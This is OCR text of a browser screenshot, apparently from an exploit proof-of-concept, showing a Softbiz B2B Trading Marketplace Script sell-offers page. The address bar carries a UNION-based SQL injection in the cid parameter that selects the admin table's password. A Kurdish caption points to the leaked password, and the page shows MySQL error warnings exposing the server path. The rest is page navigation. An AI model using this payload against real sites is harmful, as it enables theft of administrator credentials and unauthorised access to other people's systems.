 Sell Offers : 123456 : Equipments : Agriculture : Softbiz B2B trading Marketplace Script - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://localhost/B2B/selloffers.php?cid=-1+union+select+1,password,3,4,5,6,7,8+from+admin-- Go Links
Color Scheme : Orange (default)
Softbiz
b2b trading
MARKETPLACE SCRIPT
ئه وه ش پاسۆرد
Home SELL OFFERS Buy Offers Products Companies Inquiry Basket Login Stats Contact Us
Dec 15th,2010 07:01 AM Welcome Guest, Please LOGIN to your account or SIGNUP with us for business opportunities
Welcome
How To Sell?
How To Buy?
JOIN Now!
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\B2B\selloffers.php on line
118
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\B2B\selloffers.php on line
131
Latest Additions
Latest Sell Offers
Latest Buy Offers
Catalog Items
Company Profiles
Sell Offers Search Advance Search
Home > Agriculture > Equipments > 123456
↓ Sell Offers → Buy Offers → Products → Companies
Total 0 offers found matching your criteria
Member Login
Username